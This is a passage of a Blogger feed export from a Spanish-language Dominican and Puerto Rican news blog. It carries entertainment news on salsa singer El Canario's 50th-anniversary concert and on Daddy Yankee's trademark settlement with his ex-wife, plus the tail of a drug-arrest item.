18.0pt; line-height: 107%;\"\u003EEl accionar ha sido coordinado con el Ministerio\nPúblico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4043366124896532249\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/con-dos-paquetes-de-marihuana-detenida.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4043366124896532249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4043366124896532249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/con-dos-paquetes-de-marihuana-detenida.html","title":"Con dos paquetes de marihuana detenida la artista urbana Masha y su acompañante Claudio Víctor Santana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s72-c\/masha%20detenida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1817017701990147565"},"published":{"$t":"2025-10-22T06:35:00.000-04:00"},"updated":{"$t":"2025-10-22T08:38:17.526-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Canario celebrará sus 50 años en la música; aconseja nuevas generaciones seguir adelante incansablemente sin distinción de géneros musicales poniendo la calidad por encima de todo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/s750\/jose%20alberto%20el%20canario.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"750\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/w640-h428\/jose%20alberto%20el%20canario.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (22 Octubre 2025).- Ubicar\ncuándo nació el artista es difícil. La madre de José Alberto “El Canario” era\nbailarina y quizás se puede atribuir a la herencia. Además, la inquietud\nartística siempre estuvo, recuerda, pero el comienzo del desarrollo musical es\nclaro: Puerto Rico.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Alberto llegó a la Isla desde la República\nDominicana cuando era un niño de 7 años. Comenzó a tocar redoblante en la banda\nde la academia militar donde estudiaba y, en la Navidad, se arrimaba a las\nesquinas de Villa Palmeras, donde vivía, a cantar aguinaldos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“¿Sabes quién fue uno de los artistas que se paró en\nuna de las luces y me dio un dólar? Chucho Avellanet”, relató.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara el año 1973, estimó, cuando ya se había mudado a\nNueva York, comenzó a tocar batería en un “grupito de rock y soul”. Llegó a la\nbalada y, poco a poco, se adentró en la salsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hasta que quedé contagiado con este virus (salsero) y\nya tengo 50 años viviendo con este buen virus”, afirmó entre risas el artista a\nEL VOCERO, quien celebra su medio siglo en el género de la salsa este año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl día que se hizo solista, tras ser el cantante de La\nTípica 73, todavía lo saborea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Junio 16 del año 1983 a las 7:00 de la noche salgo\ncon mi orquesta en el Club Broadway de la 96 y Broadway”, recitó como un verso,\nmientras cerró los ojos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo demás, han sido discos, escenarios, premios y un\nsinnúmero de bailadores complacidos con su salsa romántica, pero siempre con cadencia\nrimbombante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Yo fui uno de los primeros que comencé esa revolución\nsalsera romántica. Si era una balada, yo siempre le daba un toque para el\nbailador. Siempre me mantuve en la salsa romántica, pero candente, bailable”,\nexpresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrecisamente, la canción que lo catapultó a la fama\nfue “Bailemos Otra Vez”, una balada, compuesta por Rafael Pérez-Botija e\ninterpretada por artistas como Rocío Dúrcal y Lucecita Benítez, convertida en\nsalsa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFui uno de los primeros que comencé esa revolución\nsalsera romántica. Si era una balada, yo siempre le daba un toque para el\nbailador. Siempre me mantuve en la salsa romántica, pero candente, bailable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esa es la canción que yo diría que es el sello de\nJosé Alberto, El Canario”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara desarrollar una carrera artística de 50 años de\nrelevancia no hay trucos. El salsero atribuye su pertinencia a varios factores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Tener persistencia, seriedad, amar esto y trabajar\nincansablemente”, mencionó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hay que ser persistente porque esto es una carrera\nmuy agotante y frustrante. Es una carrera que saca a cualquiera de lo que\nquiere, por las piedras y las inconveniencias que se presentan en el camino”,\nreiteró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon la conciencia de que ser artista es un caminar\ncuesta arriba y la experiencia que le ha regalado su trayectoria, José Alberto\naconseja a las nuevas generaciones “seguir adelante incansablemente”, sin\ndistinción de géneros musicales. También, exhorta a poner la calidad por encima\nde todo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ya estamos en el sistema ‘marketing’ y es en todo, no\nsolo en la música. Todo es lo que te presentan, pero no quiere decir que hay\ncalidad detrás del producto”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E50\naños más\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Alberto, durante cinco décadas, ha experimentado\ncon el reguetón, el bolero y el son cubano. Aun con todos sus clásicos, como\n“Discúlpeme señora”, “Hoy Quiero Confesar”, “Mis Amores” y “Sueño Contigo”, el\nsalsero continúa su gesta artística y adelanta que se encuentra trabajando en\nsu primer disco completamente dedicado al merengue.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA la pregunta de qué lo continúa impulsando\ncreativamente, responde, “los 50 años más que faltan. Yo espero en Dios que me\ndé 50 más, aunque sea en una silla de ruedas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara celebrar los años logrados y los que faltan, El\nCanario se presentará en el concierto “Los 50 de El Canario”, el miércoles, 26\nde noviembre en el Coca-Cola Music Hall de San Juan. Los boletos están\ndisponibles por Ticketera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EGABRIELA MELÉNDEZ\u003C\/b\u003E\/El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1817017701990147565\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-canario-celebrara-sus-50-anos-en-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1817017701990147565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1817017701990147565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-canario-celebrara-sus-50-anos-en-la.html","title":"El Canario celebrará sus 50 años en la música; aconseja nuevas generaciones seguir adelante incansablemente sin distinción de géneros musicales poniendo la calidad por encima de todo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyz4p8mJYRUO47w96ScH-bZ8Xx0c3Ear5yAwBCyjKHBWDvkoPDOmST3vPyZhQ133U2HJou4qMVjwiu2QWdJARt90hCH9NRpzMSQL0iPwp65gwfLdepGFE1R2r8KKQqZpAPkw4jPqiiRbIDdTLtTdGaH7VaJCNEt9T37-8gjDOqBJs2gf1GRDFoSX3dzBb\/s72-w640-h428-c\/jose%20alberto%20el%20canario.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4166000691800167585"},"published":{"$t":"2025-10-10T08:27:00.001-04:00"},"updated":{"$t":"2025-10-10T15:32:02.763-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Daddy Yankee gana en Tribunal federal y puede sus marcas “Daddy Yankee” y “DY”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s760\/dady%20y%20esposa.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"760\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s320\/dady%20y%20esposa.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (10 Octubre 2025).- Los equipos\nlegales de Ramón Luis Ayala Rodríguez, conocido artísticamente como Daddy\nYankee, y su exesposa Mireddys González Castellanos alcanzaron un acuerdo que\npone fin a la controversia en el Tribunal federal por el uso de las marcas\nasociadas al artista.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí consta en una moción conjunta presentada ayer,\njueves, ante la jueza federal María Antongiorgi Jordán, en la que notificaron a\nla corte que “las partes han llegado a un acuerdo total y definitivo sobre\ntodas las reclamaciones presentadas en esta acción”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl artista presentó esta semana una nueva demanda en\nel Tribunal federal en la que alegaba que su exesposa buscaba impedir que usara\ndeterminadas marcas, incluyendo “Daddy Yankee” y “DY”. Por tanto, solicitaba\nque se emitiera una orden prohibiendo dicha acción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esos efectos, la jueza había otorgado un término de\n48 horas a la parte demandada para que respondiera al reclamo que hacia el\nartista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Las partes han\nacordado que este Honorable Tribunal dictará sentencia incorporando los\ntérminos de dicho acuerdo y que dicha sentencia será definitiva e inapelable,\nsin imposición de costas ni honorarios de abogados a ninguna de las partes”,\nindica el documento revisado por El Nuevo Día.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, la moción, que consta de tres páginas,\nsostiene que “las partes han acordado que este Tribunal conservará la\njurisdicción para hacer cumplir los términos del acuerdo, si fuera necesario”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl licenciado Roberto Sueiro, quien forma parte del\nequipo legal de González Castellanos, explicó en declaraciones a El Nuevo Día,\nque el acuerdo en cuestión “deja terminado las controversias que quedan\npendientes, por lo menos, en el Tribunal federal”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, afirmó que nunca se trató de impedir que\nDaddy Yankee utilizara su marca. “Él (Daddy Yankee) ha estado usando libre y\npacíficamente su nombre sin intervención de nadie”, afirmó Sueiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió que el conflicto surgió porque se intentó\nregistrar la marca a nivel federal únicamente a nombre de una de las partes,\nantes de que se disolviera el vínculo matrimonial. “Ese fue el issue, pero una\nvez se entiende por las partes que el vínculo matrimonial se disolvió, pues todo\nse torna académico”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee puso una demanda contra su exesposa\nMireddys González y su excuñada Ayeicha González por presuntamente eliminar\ninformación importante de las empresas El Cartel Productions y Los Cangris\nInc., con la que reclama una compensación de $12 millones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jueza de distrito Silvia Carreño Coll, del Tribunal\nfederal, denegó este jueves una moción que presentó el equipo legal de Mireddys\ny Ayeicha González Castellanos para desestimar el interdicto preliminar que\nradicaron las corporaciones que preside el artista urbano Daddy Yankee.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee y González Castellanos llevaban casi 30\naños de matrimonio. Actualmente, queda pendiente a nivel estatal la división de\nbienes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Nunca se trató de impedir que Daddy Yankee utilizara\nsu marca. Nadie presentó un interdicto para los anuncios de Universal, ni de\n(la Compañía de) Turismo, ni cuando sacó sus sencillos con (la marca)\n”DY\". Lo que pasa es que se tergiversó un asunto de registro de la marca\nde fábrica a nivel federal porque se trató de realizar única y exclusivamente a\nnombre de ellos cuando todavía estaba esa marca, previo a la disolución del\nmatrimonio, a nombre del Cartel (Records). Una vez se disuelve el matrimonio,\nse acaba toda controversia y Daddy Yankee puede hacer absolutamente lo que\nquiera con su marca\", sostuvo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA esos fines, Sueiro mencionó que González Castellanos\n“nunca llevó a cabo, o produjo, o solicitó un cese y desista, o impidió que\nDaddy Yankee continuara usando su marca o su persona para promover su carrera”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Si llega a haber una intención de parte de Mireddys\nde impedir que él utilice la marca, le hubiese (presentado) un interdicto para\nimpedir que él utilizara (las marcas) en todas las cosas que él las ha\nutilizado con posterioridad a la disolución del matrimonio y previo a la\ndisolución del matrimonio. Aquí nunca se presentó el interdicto para impedir\nque él utilizara nada. Y, básicamente, lo que está recogiendo el acuerdo es la\nrealidad de lo que está pasando allá afuera”, aseveró el licenciado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo\nque dice el acuerdo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acuerdo, que contiene la firma de Daddy Yankee y\nGonzález Castellanos, establece que su exesposa “acuerda, se compromete y se\nobliga a que, en el futuro, ya sea directa o indirectamente, no tomará ninguna\nmedida destinada a limitar, afectar o impedir que Ramón Ayala Rodríguez utilice\nlas marcas comerciales Daddy Yankee o DY”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto incluye, sin limitación, el compromiso de no\npresentar ninguna oposición o solicitud adicional de prórroga para oponerse, u\notras presentaciones, ante la Oficina de Patentes y Marcas de los Estados\nUnidos (USPTO, en inglés) o la Junta de Apelaciones y Juicios sobre Marcas\n(TTAB, en inglés) en relación con las marcas “Daddy Yankee”, “DY” y cualquiera\nde las marcas derivadas o asociadas”, agrega el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas marcas cubiertas en el presente acuerdo, además de\n“Daddy Yankee” y “DY”, son “El Cartel”, “Los Cangris”, “Big Boss”, “The Big\nBoss”, “Sikiri”, “Dura”, “El Cangri”, “Legendaddy”, “Barrio Fino”, “El Cartel\nThe Big Boss” y “El Cartel Records”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, el 